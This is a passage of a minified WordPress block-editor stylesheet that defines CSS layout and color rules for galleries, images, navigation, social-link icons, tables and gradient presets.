.blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1/*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1/*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content,.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) .wp-block-navigation__container{background-color:#1e1e1e}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:fit-content;z-index:1;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:8px}@media (min-width:782px){.has-child .wp-block-navigation__container{left:24px}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:8px;background:0 0}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{text-decoration:none;padding:8px 16px}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:6px 16px}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 38px}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap;line-height:1.5}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:16px}.wp-block-post-author__bio{margin-bottom:8px;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:0 0}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .editor-styles-wrapper .has-pale-pink-background-color,:root .has-pale-pink-background-color{background-color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-background-color,:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-background-color,:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-background-color,:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-background-color,:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-background-color,:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-background-color,:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-background-color,:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-background-color,:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .editor-styles-wrapper .has-white-background-color,:root .has-white-background-color{background-color:#fff}:root .editor-styles-wrapper .has-very-light-gray-background-color,:root .has-very-light-gray-background-color{background-color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-background-color,:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-background-color,:root .has-very-dark-gray-background-color{background-color:#313131}:root .editor-styles-wrapper .has-black-background-color,:root .has-black-background-color{background-color:#000}:root .editor-styles-wrapper .has-pale-pink-color,:root .has-pale-pink-color{color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-color,:root .has-vivid-red-color{color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-color,:root .has-luminous-vivid-orange-color{color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-color,:root .has-luminous-vivid-amber-color{color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-color,:root .has-light-green-cyan-color{color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-color,:root .has-vivid-green-cyan-color{color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-color,:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-color,:root .has-vivid-cyan-blue-color{color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-color,:root .has-vivid-purple-color{color:#9b51e0}:root .editor-styles-wrapper .has-white-color,:root .has-white-color{color:#fff}:root .editor-styles-wrapper .has-very-light-gray-color,:root .has-very-light-gray-color{color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-color,:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-color,:root .has-very-dark-gray-color{color:#313131}:root .editor-styles-wrapper .has-black-color,:root .has-black-color{color:#000}:root .editor-styles-wrapper .has-vivid-cyan-blue-to-vivid-purple-gradient-background,:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .editor-styles-wrapper .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background,:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .editor-styles-wrapper .has-light-green-cyan-to-vivid-green-cyan-gradient-background,:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .editor-styles-wrapper .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background,:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .editor-styles-wrapper .has-luminous-vivid-orange-to-vivid-red-gradient-background,:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .editor-styles-wrapper .has-very-light-gray-to-cyan-bluish-gray-gradient-background,:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .editor-styles-wrapper .has-cool-to-warm-spectrum-gradient-background,:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .editor-styles-wrapper .has-blush-light-purple-gradient-background,:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .editor-styles-wrapper .has-blush-bordeaux-gradient-background,:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .editor-styles-wrapper .has-purple-crush-gradient-background,:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .editor-styles-wrapper .has-luminous-dusk-gradient-background,:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .editor-styles-wrapper .has-hazy-dawn-gradient-background,:root 